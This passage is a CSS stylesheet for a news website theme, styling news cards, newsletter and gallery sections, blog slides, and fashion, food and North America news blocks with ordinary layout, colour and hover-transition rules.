  border-left: 2px solid #eeeeee;
  line-height: 0;
  padding-left: 4px !important;
}

.single-around-the-world-news {
  background-color: #ffffff;
  -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
          box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
}

.single-around-the-world-news .news-image {
  overflow: hidden;
}

.single-around-the-world-news .news-image img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-around-the-world-news .news-content {
  padding: 20px 15px;
}

.single-around-the-world-news .news-content ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.single-around-the-world-news .news-content ul li {
  display: inline-block;
  margin-right: 10px;
  color: #8a8a8a;
}

.single-around-the-world-news .news-content ul li i {
  color: #d72924;
  margin-right: 3px;
}

.single-around-the-world-news .news-content ul li a {
  display: inline-block;
  color: #8a8a8a;
}

.single-around-the-world-news .news-content ul li a:hover, .single-around-the-world-news .news-content ul li a:focus {
  color: #d72924;
}

.single-around-the-world-news .news-content ul li:last-child {
  margin-right: 0;
}

.single-around-the-world-news .news-content h3 {
  font-size: 18px;
  line-height: 1.5;
  margin-top: 12px;
  margin-bottom: 10px;
}

.single-around-the-world-news .news-content h3 a {
  color: #232323;
}

.single-around-the-world-news .news-content h3 a:hover, .single-around-the-world-news .news-content h3 a:focus {
  color: #d72924;
}

.single-around-the-world-news:hover .news-image img, .single-around-the-world-news:focus .news-image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  opacity: .5;
}

.around-the-world-news-media {
  margin-top: 30px;
  background-color: #ffffff;
  -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
          box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
}

.around-the-world-news-media a img {
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.around-the-world-news-media .content {
  padding: 10px 15px;
}

.around-the-world-news-media .content span {
  display: block;
  font-size: 14px;
  color: #8a8a8a;
  margin-bottom: 8px;
}

.around-the-world-news-media .content span i {
  color: #d72924;
  margin-right: 4px;
}

.around-the-world-news-media .content h3 {
  font-size: 17px;
  margin-bottom: 0;
  line-height: 1.4;
}

.around-the-world-news-media .content h3 a {
  color: #232323;
}

.around-the-world-news-media .content h3 a:hover, .around-the-world-news-media .content h3 a:focus {
  color: #d72924;
}

.around-the-world-news-media:hover a img, .around-the-world-news-media:focus a img {
  opacity: .8;
}

.single-featured-news {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
}

.single-featured-news::before {
  opacity: .7;
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111)), -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111));
  background-image: linear-gradient(transparent, #111), linear-gradient(transparent, #111);
  content: "";
  height: 70%;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
  width: 100%;
  z-index: 1;
}

.single-featured-news img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-featured-news .news-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  padding: 20px;
  z-index: 2;
}

.single-featured-news .news-content ul {
  padding: 0;
  list-style-type: none;
  margin: 0;
}

.single-featured-news .news-content ul li {
  display: inline-block;
  margin-right: 15px;
  color: #ffffff;
  font-weight: 500;
}

.single-featured-news .news-content ul li a {
  display: inline-block;
  color: #ffffff;
}

.single-featured-news .news-content ul li a:hover, .single-featured-news .news-content ul li a:focus {
  color: #d72924;
}

.single-featured-news .news-content ul li i {
  margin-right: 3px;
}

.single-featured-news .news-content ul li:last-child {
  margin-right: 0;
}

.single-featured-news .news-content h3 {
  font-size: 18px;
  line-height: 1.5;
  margin-bottom: 0;
  margin-top: 15px;
}

.single-featured-news .news-content h3 a {
  color: #ffffff;
}

.single-featured-news .tags {
  top: 0;
  left: 25px;
  position: absolute;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-featured-news .tags a {
  display: inline-block;
  color: #ffffff;
  font-size: 13px;
  font-weight: 700;
  text-transform: capitalize;
  padding: 5px 15px;
  background-color: #d72924;
}

.single-featured-news:hover .tags, .single-featured-news:focus .tags {
  left: 15px;
}

.single-featured-news:hover img, .single-featured-news:focus img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.single-featured-news:last-child {
  margin-bottom: 0;
}

.newsletter-box {
  margin-top: 40px;
  margin-bottom: 22px;
}

.newsletter-box .newsletter-box-inner {
  background-color: #d72924;
  text-align: center;
  padding: 20px 25px;
}

.newsletter-box .newsletter-box-inner h3 {
  font-size: 20px;
  margin-bottom: 0;
  line-height: 1.5;
  margin-bottom: 5px;
  color: #ffffff;
}

.newsletter-box .newsletter-box-inner i.icofont-email {
  color: #EA827F;
  font-size: 100px;
}

.newsletter-box .newsletter-box-inner form {
  position: relative;
}

.newsletter-box .newsletter-box-inner form .newsletter-input {
  display: block;
  width: 100%;
  height: 50px;
  background-color: #ffffff;
  border: none;
  padding: 0 15px;
  outline: 0;
}

.newsletter-box .newsletter-box-inner form button {
  position: absolute;
  right: 0;
  top: 0;
  height: 50px;
  border: none;
  background-color: #232323;
  width: 50px;
  color: #ffffff;
  font-size: 18px;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.newsletter-box .newsletter-box-inner form button:hover, .newsletter-box .newsletter-box-inner form button:focus {
  opacity: .7;
}

.newsletter-box .newsletter-box-inner form .validation-danger, .newsletter-box .newsletter-box-inner form .validation-success {
  color: #ffffff;
  margin-top: 10px;
}

.hot-news-ads2 {
  margin-top: 40px;
}

/*================================================
Gallery News CSS
=================================================*/
.gallery-news-area {
  background-color: #f5f5f5;
}

.gallery-news-inner-slides {
  position: relative;
  -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
          box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
  background-color: #ffffff;
}

.gallery-news-inner-slides .gallery-news-content {
  padding: 0 20px;
}

.gallery-news-inner-slides .gallery-news-content h3 {
  font-size: 19px;
  margin-bottom: 10px;
}

.gallery-news-inner-slides .gallery-news-content h3 a {
  color: #232323;
}

.gallery-news-inner-slides .gallery-news-content h3 a:hover, .gallery-news-inner-slides .gallery-news-content h3 a:focus {
  color: #d72924;
}

.gallery-news-inner-slides .gallery-news-content h3 a i {
  color: #d72924;
}

.gallery-news-inner-slides .owl-nav {
  margin-top: 0;
  line-height: .01;
  position: absolute;
  right: 0;
  top: 0;
}

.gallery-news-inner-slides .owl-nav [class*=owl-] {
  width: 24px;
  height: 24px;
  background: #f0f1f4 !important;
  color: #232323 !important;
  line-height: 19px !important;
  margin: 6px 3px 0;
  outline: 0;
  font-size: 16px !important;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 0;
}

.gallery-news-inner-slides .owl-nav [class*=owl-]:hover, .gallery-news-inner-slides .owl-nav [class*=owl-]:focus {
  color: #ffffff !important;
  background-color: #d72924 !important;
}

.gallery-news-list {
  margin-top: 55px;
}

.gallery-news-list .gallery-news-media {
  margin-top: 12px;
  background-color: #ffffff;
  -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
          box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
}

.gallery-news-list .gallery-news-media:first-child {
  margin-top: 0;
}

.gallery-news-list .gallery-news-media .image {
  position: relative;
}

.gallery-news-list .gallery-news-media .image img {
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.gallery-news-list .gallery-news-media .image a {
  position: absolute;
  bottom: 0;
  left: 0;
  color: #ffffff;
  background: #232323;
  padding: 10px;
  opacity: .7;
}

.gallery-news-list .gallery-news-media .content {
  padding: 10px 15px;
}

.gallery-news-list .gallery-news-media .content h3 {
  font-size: 17px;
  margin-bottom: 0;
  line-height: 1.4;
}

.gallery-news-list .gallery-news-media .content h3 a {
  color: #232323;
}

.gallery-news-list .gallery-news-media .content h3 a:hover, .gallery-news-list .gallery-news-media .content h3 a:focus {
  color: #d72924;
}

.gallery-news-list .gallery-news-media:hover .image img, .gallery-news-list .gallery-news-media:focus .image img {
  opacity: .8;
}

.gallery-news-list .gallery-news-media:hover .image a, .gallery-news-list .gallery-news-media:focus .image a {
  opacity: 1;
}

/*================================================
Gallery Area CSS
=================================================*/
.shorting .mix {
  display: none;
}

.shorting-menu {
  text-align: center;
  margin-bottom: 30px;
}

.shorting-menu .filter {
  border: none;
  background-color: #f5f5f5;
  border-radius: 5px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  color: #232323;
  text-transform: uppercase;
  padding: 10px 23px 8px;
  outline: 0 !important;
  margin-left: 2px;
  margin-right: 2px;
  font-size: 13px;
  font-weight: 600;
}

.shorting-menu .filter:hover, .shorting-menu .filter.active {
  background-color: #d72924;
  color: #ffffff;
}

.shorting-menu .filter:last-child {
  margin-right: 0;
}

.shorting-menu .filter:first-child {
  margin-left: 0;
}

.single-gallery-box {
  position: relative;
  margin-bottom: 30px;
  overflow: hidden;
}

.single-gallery-box .gallery-content {
  position: absolute;
  left: 0;
  bottom: 15px;
  background-color: #ffffff;
  height: auto;
  width: 100%;
  padding: 20px 20px;
  -webkit-transition: opacity .3s,-webkit-transform .3s ease;
  transition: opacity .3s,-webkit-transform .3s ease;
  transition: transform .3s ease,opacity .3s;
  transition: transform .3s ease,opacity .3s,-webkit-transform .3s ease;
  max-width: 370px;
  -webkit-transform: translate3d(-100%, 0, 0);
          transform: translate3d(-100%, 0, 0);
}

.single-gallery-box .gallery-content h3 {
  margin-bottom: 0;
  -webkit-transform: translateX(20px);
          transform: translateX(20px);
  -webkit-transition: opacity .3s,-webkit-transform .3s ease;
  transition: opacity .3s,-webkit-transform .3s ease;
  transition: transform .3s ease,opacity .3s;
  transition: transform .3s ease,opacity .3s,-webkit-transform .3s ease;
  opacity: 0;
  font-size: 18px;
  font-weight: 600;
}

.single-gallery-box .gallery-content h3 a {
  color: #232323;
}

.single-gallery-box .gallery-content h3 a:hover {
  color: #d72924;
}

.single-gallery-box .gallery-content .category {
  display: block;
  margin-top: 8px;
  font-size: 14px;
  color: #8a8a8a;
  opacity: 0;
  -webkit-transform: translateX(20px);
          transform: translateX(20px);
  -webkit-transition: -webkit-transform .4s ease;
  transition: -webkit-transform .4s ease;
  transition: transform .4s ease;
  transition: transform .4s ease, -webkit-transform .4s ease;
}

.single-gallery-box .plus-icon a {
  background-color: #d72924;
  width: 85px;
  height: 85px;
  position: absolute;
  top: 25px;
  right: 25px;
  -webkit-transform: scale(0);
          transform: scale(0);
  -webkit-transition: all .4s ease-out 0s;
  transition: all .4s ease-out 0s;
  overflow: hidden;
  border-radius: 50%;
}

.single-gallery-box .plus-icon a span {
  width: 35px;
  height: 35px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.single-gallery-box .plus-icon a span::after, .single-gallery-box .plus-icon a span::before {
  position: absolute;
  content: '';
  width: 2px;
  height: 100%;
  background-color: #ffffff;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
}

.single-gallery-box .plus-icon a span::after {
  height: 2px;
  width: 100%;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.single-gallery-box .plus-icon a:hover {
  background-color: #232323;
}

.single-gallery-box:hover .gallery-content {
  -webkit-transition: -webkit-transform .5s ease;
  transition: -webkit-transform .5s ease;
  transition: transform .5s ease;
  transition: transform .5s ease, -webkit-transform .5s ease;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}

.single-gallery-box:hover .gallery-content h3 {
  opacity: 1;
  -webkit-transform: translateX(0);
          transform: translateX(0);
  -webkit-transition: opacity .5s .3s,-webkit-transform .5s ease .5s;
  transition: opacity .5s .3s,-webkit-transform .5s ease .5s;
  transition: transform .5s ease .5s,opacity .5s .3s;
  transition: transform .5s ease .5s,opacity .5s .3s,-webkit-transform .5s ease .5s;
}

.single-gallery-box:hover .gallery-content .category {
  opacity: 1;
  -webkit-transform: translateX(0);
          transform: translateX(0);
  -webkit-transition: opacity .5s .6s,-webkit-transform .5s ease .6s;
  transition: opacity .5s .6s,-webkit-transform .5s ease .6s;
  transition: transform .5s ease .6s,opacity .5s .6s;
  transition: transform .5s ease .6s,opacity .5s .6s,-webkit-transform .5s ease .6s;
}

.single-gallery-box:hover .plus-icon a {
  -webkit-transform: scale(1);
          transform: scale(1);
}

/*================================================
Blog Home News CSS
=================================================*/
.blog-home-slides .col-lg-12 {
  padding: 0 3px 0;
}

.blog-home-slides.owl-carousel.owl-theme .owl-nav [class*=owl-] {
  opacity: 0;
  visibility: hidden;
}

.blog-home-slides.owl-carousel.owl-theme .owl-nav .owl-prev {
  left: 0;
}

.blog-home-slides.owl-carousel.owl-theme .owl-nav .owl-next {
  right: 0;
}

.blog-home-slides.owl-carousel.owl-theme .owl-nav {
  margin-top: 0;
  line-height: .01;
}

.blog-home-slides.owl-carousel.owl-theme .owl-nav [class*=owl-] {
  color: #232323;
  font-size: 25px;
  margin: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  background: #ffffff;
  outline: 0;
  border-radius: 50%;
  position: absolute;
  left: 15px;
  top: 50%;
  padding: 0;
  width: 55px;
  height: 55px;
  line-height: 56px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.blog-home-slides.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover {
  color: #ffffff;
  background: #d72924;
}

.blog-home-slides.owl-carousel.owl-theme .owl-nav [class*=owl-].owl-next {
  left: auto;
  right: 15px;
}

.blog-home-slides:hover.owl-carousel.owl-theme .owl-nav [class*=owl-] {
  opacity: 1;
  visibility: visible;
}

.blog-home-slides:hover.owl-carousel.owl-theme .owl-nav .owl-prev {
  left: 20px;
}

.blog-home-slides:hover.owl-carousel.owl-theme .owl-nav .owl-next {
  right: 20px;
}

.single-blog-box {
  position: relative;
}

.single-blog-box .blog-image a {
  display: block;
}

.single-blog-box .blog-post-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  background: -webkit-gradient(linear, left top, left bottom, from(transparent), to(black));
  background: linear-gradient(to bottom, transparent, black);
  padding: 30px;
}

.single-blog-box .blog-post-content div.tags a {
  background: #d72924;
  color: #ffffff;
  display: inline-block;
  padding: 6px 15px;
}

.single-blog-box .blog-post-content h3 {
  margin: 20px 0 15px;
  font-size: 24px;
  line-height: 1.4;
}

.single-blog-box .blog-post-content h3 a {
  color: #ffffff;
}

.single-blog-box .blog-post-content ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.single-blog-box .blog-post-content ul li {
  display: inline-block;
  margin-right: 10px;
  color: #ffffff;
  font-size: 14px;
}

.single-blog-box .blog-post-content ul li i {
  margin-right: 3px;
}

.single-blog-box .blog-post-content ul li a {
  color: #d72924;
  display: inline-block;
}

.single-blog-box .blog-post-content ul li:last-child {
  margin-right: 0;
}

.single-blog-box:hover .blog-post-content div.tags a {
  background: #d72924;
}

.main-content-area {
  background-color: #f9f9f9;
}

.main-content-area .pagination-area {
  margin-top: 40px;
  text-align: left;
}

.main-content-area .pagination-area a, .main-content-area .pagination-area span {
  text-align: center;
}

.blog-box {
  background-color: #ffffff;
  margin-bottom: 30px;
}

.blog-box .posts-thumb {
  overflow: hidden;
  position: relative;
  -ms-flex-preferred-size: 35%;
      flex-basis: 35%;
  max-width: 35%;
}

.blog-box .posts-thumb::after {
  content: "";
  position: absolute;
  bottom: -200%;
  left: -200%;
  height: 200%;
  width: 200%;
  background-color: rgba(255, 255, 255, 0.1);
  -webkit-transition: .8s ease;
  transition: .8s ease;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  z-index: 2;
}

.blog-box .posts-thumb a .fullimage {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  -webkit-transition: .5s ease;
  transition: .5s ease;
  overflow: hidden;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}

.blog-box .posts-thumb a .thumb-bg1 {
  background-image: url(../../assets/img/13.jpg);
}

.blog-box .posts-thumb a .thumb-bg2 {
  background-image: url(../../assets/img/14.jpg);
}

.blog-box .posts-thumb a .thumb-bg3 {
  background-image: url(../../assets/img/15.jpg);
}

.blog-box .posts-thumb a .thumb-bg4 {
  background-image: url(../../assets/img/16.jpg);
}

.blog-box .posts-thumb a .thumb-bg5 {
  background-image: url(../../assets/img/17.jpg);
}

.blog-box .posts-thumb a .thumb-bg6 {
  background-image: url(../../assets/img/18.jpg);
}

.blog-box .posts-thumb a .thumb-bg7 {
  background-image: url(../../assets/img/19.jpg);
}

.blog-box .posts-thumb a .thumb-bg8 {
  background-image: url(../../assets/img/20.jpg);
}

.blog-box .posts-thumb a .thumb-bg9 {
  background-image: url(../../assets/img/21.jpg);
}

.blog-box .posts-thumb a .thumb-bg10 {
  background-image: url(../../assets/img/22.jpg);
}

.blog-box .posts-content {
  -ms-flex-preferred-size: 65%;
  flex-basis: 65%;
  max-width: 65%;
  padding: 30px;
}

.blog-box .posts-content .cat a {
  color: #d72924;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
}

.blog-box .posts-content .title {
  font-size: 21px;
  line-height: 1.5;
  margin-bottom: 15px;
  margin-top: 10px;
}

.blog-box .posts-content .title a {
  color: #232323;
}

.blog-box .posts-content .title a:hover {
  color: #d72924;
}

.blog-box .posts-content .posts-meta {
  margin-bottom: 15px;
}

.blog-box .posts-content .posts-meta span a {
  display: inline-block;
  color: #232323;
}

.blog-box .posts-content .posts-meta span a:hover {
  color: #d72924;
}

.blog-box .posts-content .posts-meta .posts-author {
  position: relative;
  margin-bottom: 0;
  padding-right: 20px;
}

.blog-box .posts-content .posts-meta .posts-author::after {
  content: "";
  width: 15px;
  height: 1px;
  position: absolute;
  top: 50%;
  margin-top: -1px;
  border-top: 1px solid #cecbd2;
  right: 0;
}

.blog-box .posts-content .posts-meta .posts-date {
  position: relative;
  margin-bottom: 0;
  color: #8a8a8a;
  padding-left: 10px;
}

.blog-box .posts-content p {
  margin-bottom: 20px;
}

.blog-box .posts-content .read-more-btn {
  display: inline-block;
  position: relative;
  color: #d72924;
  font-family: "Heebo", sans-serif;
}

.blog-box .posts-content .read-more-btn span {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.blog-box .posts-content .read-more-btn i {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  background-color: #d72924;
  color: #ffffff;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 30px;
  border-radius: 50%;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.blog-box:hover .posts-thumb::after, .blog-box:focus .posts-thumb::after {
  bottom: 160%;
  left: 160%;
  -webkit-transition: .9s ease;
  transition: .9s ease;
}

.blog-box:hover .posts-thumb .fullimage, .blog-box:focus .posts-thumb .fullimage {
  -webkit-transform: scale(1.2) rotate(1deg);
          transform: scale(1.2) rotate(1deg);
}

.blog-box:hover .read-more-btn span, .blog-box:focus .read-more-btn span {
  opacity: 1;
  visibility: visible;
  padding-right: 7px;
}

.blog-box:hover .read-more-btn i, .blog-box:focus .read-more-btn i {
  left: 100%;
  width: 25px;
  height: 25px;
  line-height: 25px;
}

/*================================================
Featured News CSS
=================================================*/
.featured-news-area {
  padding-top: 15px;
}

.single-featured-news-box .news-image img {
  -webkit-box-shadow: 0 3px 12px -1px rgba(7, 10, 25, 0.2), 0 22px 27px -20px rgba(7, 10, 25, 0.2);
          box-shadow: 0 3px 12px -1px rgba(7, 10, 25, 0.2), 0 22px 27px -20px rgba(7, 10, 25, 0.2);
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-featured-news-box .news-content {
  padding: 25px 0 0;
}

.single-featured-news-box .news-content span {
  display: block;
  color: #d72924;
  margin-bottom: 11px;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 600;
}

.single-featured-news-box .news-content h3 {
  font-size: 24px;
  line-height: 1.4;
  margin-bottom: 0;
}

.single-featured-news-box .news-content h3 a {
  color: #232323;
}

.single-featured-news-box .news-content ul {
  padding: 0;
  margin: 15px 0 15px;
  list-style-type: none;
}

.single-featured-news-box .news-content ul li {
  display: inline-block;
  color: #8a8a8a;
  margin-right: 15px;
  position: relative;
}

.single-featured-news-box .news-content ul li::before {
  content: '';
  position: absolute;
  background: #8a8a8a;
  width: 7px;
  height: 1px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  left: -13px;
}

.single-featured-news-box .news-content ul li:first-child::before {
  display: none;
}

.single-featured-news-box .news-content ul li:last-child {
  margin-right: 0;
}

.single-featured-news-box .news-content .read-more-btn {
  color: #232323;
  font-weight: 500;
  position: relative;
  display: inline-block;
  padding-bottom: 2px;
}

.single-featured-news-box .news-content .read-more-btn::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background: #d72924;
}

.single-featured-news-box .news-content .read-more-btn:hover, .single-featured-news-box .news-content .read-more-btn:focus {
  color: #d72924;
}

.single-featured-news-box:hover .news-image img, .single-featured-news-box:focus .news-image img {
  -webkit-box-shadow: 0 15px 45px -5px rgba(7, 10, 25, 0.25);
          box-shadow: 0 15px 45px -5px rgba(7, 10, 25, 0.25);
  -webkit-filter: brightness(1.07);
          filter: brightness(1.07);
  -webkit-transform: translate(0, -2px);
          transform: translate(0, -2px);
}

.more-featured-news {
  padding-left: 15px;
}

.more-featured-news .section-title {
  margin-bottom: 40px;
}

.more-featured-news .featured-media-news {
  padding-bottom: 20px;
  border-bottom: 1px solid #eeeeee;
  margin-bottom: 20px;
}

.more-featured-news .featured-media-news:last-child {
  margin-bottom: 0;
}

.more-featured-news .featured-media-news .news-content span {
  display: block;
  color: #d72924;
  margin-bottom: 11px;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 600;
}

.more-featured-news .featured-media-news .news-content h3 {
  font-size: 18px;
  line-height: 1.4;
  margin-bottom: 0;
}

.more-featured-news .featured-media-news .news-content h3 a {
  color: #232323;
}

.more-featured-news .featured-media-news .news-content ul {
  padding: 0;
  margin: 12px 0 0;
  list-style-type: none;
}

.more-featured-news .featured-media-news .news-content ul li {
  display: inline-block;
  color: #8a8a8a;
  margin-right: 15px;
  position: relative;
  font-size: 14px;
}

.more-featured-news .featured-media-news .news-content ul li::before {
  content: '';
  position: absolute;
  background: #8a8a8a;
  width: 7px;
  height: 1px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  left: -13px;
}

.more-featured-news .featured-media-news .news-content ul li:first-child::before {
  display: none;
}

.more-featured-news .featured-media-news .news-content ul li:last-child {
  margin-right: 0;
}

/*================================================
ALL News CSS
=================================================*/
.single-fashion-news {
  position: relative;
  overflow: hidden;
}

.single-fashion-news::before {
  opacity: .7;
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111)), -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111));
  background-image: linear-gradient(transparent, #111), linear-gradient(transparent, #111);
  content: "";
  height: 70%;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
  width: 100%;
  z-index: 1;
}

.single-fashion-news img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-fashion-news .news-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  padding: 20px;
  z-index: 2;
}

.single-fashion-news .news-content ul {
  padding: 0;
  list-style-type: none;
  margin: 0;
}

.single-fashion-news .news-content ul li {
  display: inline-block;
  margin-right: 15px;
  color: #ffffff;
  font-weight: 500;
}

.single-fashion-news .news-content ul li a {
  display: inline-block;
  color: #ffffff;
}

.single-fashion-news .news-content ul li a:hover, .single-fashion-news .news-content ul li a:focus {
  color: #d72924;
}

.single-fashion-news .news-content ul li i {
  margin-right: 3px;
}

.single-fashion-news .news-content ul li:last-child {
  margin-right: 0;
}

.single-fashion-news .news-content h3 {
  font-size: 18px;
  line-height: 1.5;
  margin-bottom: 0;
  margin-top: 15px;
}

.single-fashion-news .news-content h3 a {
  color: #ffffff;
}

.single-fashion-news:hover .tags, .single-fashion-news:focus .tags {
  left: 15px;
}

.single-fashion-news:hover img, .single-fashion-news:focus img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.fashion-inner-news {
  background-color: #ffffff;
  -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
          box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
}

.fashion-inner-news .single-fashion-inner-news {
  padding: 15px;
  border-bottom: 1px solid #eeeeee;
}

.fashion-inner-news .single-fashion-inner-news:last-child {
  border-bottom: none;
}

.fashion-inner-news .single-fashion-inner-news span {
  display: block;
  font-size: 14px;
  color: #8a8a8a;
  margin-bottom: 8px;
}

.fashion-inner-news .single-fashion-inner-news span i {
  color: #d72924;
  margin-right: 4px;
}

.fashion-inner-news .single-fashion-inner-news h3 {
  font-size: 17px;
  margin-bottom: 0;
  line-height: 1.4;
}

.fashion-inner-news .single-fashion-inner-news h3 a {
  color: #232323;
}

.fashion-inner-news .single-fashion-inner-news h3 a:hover, .fashion-inner-news .single-fashion-inner-news h3 a:focus {
  color: #d72924;
}

.single-food-news {
  position: relative;
  overflow: hidden;
}

.single-food-news::before {
  opacity: .7;
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111)), -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111));
  background-image: linear-gradient(transparent, #111), linear-gradient(transparent, #111);
  content: "";
  height: 70%;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
  width: 100%;
  z-index: 1;
}

.single-food-news img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-food-news .news-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  padding: 20px;
  z-index: 2;
}

.single-food-news .news-content ul {
  padding: 0;
  list-style-type: none;
  margin: 0;
}

.single-food-news .news-content ul li {
  display: inline-block;
  margin-right: 15px;
  color: #ffffff;
  font-weight: 500;
}

.single-food-news .news-content ul li a {
  display: inline-block;
  color: #ffffff;
}

.single-food-news .news-content ul li a:hover, .single-food-news .news-content ul li a:focus {
  color: #d72924;
}

.single-food-news .news-content ul li i {
  margin-right: 3px;
}

.single-food-news .news-content ul li:last-child {
  margin-right: 0;
}

.single-food-news .news-content h3 {
  font-size: 18px;
  line-height: 1.5;
  margin-bottom: 0;
  margin-top: 15px;
}

.single-food-news .news-content h3 a {
  color: #ffffff;
}

.single-food-news:hover .tags, .single-food-news:focus .tags {
  left: 15px;
}

.single-food-news:hover img, .single-food-news:focus img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.food-inner-news {
  background-color: #ffffff;
  -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
          box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
}

.food-inner-news .single-food-inner-news {
  padding: 15px;
  border-bottom: 1px solid #eeeeee;
}

.food-inner-news .single-food-inner-news:last-child {
  border-bottom: none;
}

.food-inner-news .single-food-inner-news span {
  display: block;
  font-size: 14px;
  color: #8a8a8a;
  margin-bottom: 8px;
}

.food-inner-news .single-food-inner-news span i {
  color: #d72924;
  margin-right: 4px;
}

.food-inner-news .single-food-inner-news h3 {
  font-size: 17px;
  margin-bottom: 0;
  line-height: 1.4;
}

.food-inner-news .single-food-inner-news h3 a {
  color: #232323;
}

.food-inner-news .single-food-inner-news h3 a:hover, .food-inner-news .single-food-inner-news h3 a:focus {
  color: #d72924;
}

.single-north-america-news {
  position: relative;
  overflow: hidden;
}

.single-north-america-news::before {
  opacity: .7;
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111)), -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111));
  background-image: linear-gradient(transparent, #111), linear-gradient(transparent, #111);
  content: "";
  height: 70%;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
  width: 100%;
  z-index: 1;
}

.single-north-america-news img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-north-america-news .news-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  padding: 20px;
  z-index: 2;
}

.single-north-america-news .news-content ul {
  padding: 0;
  list-style-type: none;
  margin: 0;
}

.single-north-america-news .news-content ul li {
  display: inline-block;
  margin-right: 15px;
  color: #ffffff;
  font-weight: 500;
}

.single-north-america-news .news-content ul li a {
  display: inline-block;
  color: #ffffff;
}

.single-north-america-news .news-content ul li a:hover, .single-north-america-news .news-content ul li a:focus {
  color: #d72924;
}

.single-north-america-news .news-content ul li i {
  margin-right: 3px;
}

.single-north-america-news .news-content ul li:last-child {
  margin-right: 0;
}

.single-north-america-news .news-content h3 {
  font-size: 18px;
  line-height: 1.5;
  margin-bottom: 0;
  margin-top: 15px;
}

.single-north-america-news .news-content h3 a {
  color: #ffffff;
}

.single-north-america-news:hover .tags, .single-north-america-news:focus .tags {
  left: 15px;
}

.single-north-america-news:hover img, .single-north-america-news:focus img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.north-america-inner-news {
  background-color: #ffffff;
  -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
          box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
}

.north-america-inner-news .single-north-america-inner-news {
  padding: 15px;
  border-bottom: 1px solid #eeeeee;
}

.north-america-inner-news .single-north-america-inner-news:last-child {
  border-bottom: none;
}

.north-america-inner-news .single-north-america-inner-news span {
  display: block;
  font-size: 14px;
  color: #8a8a8a;
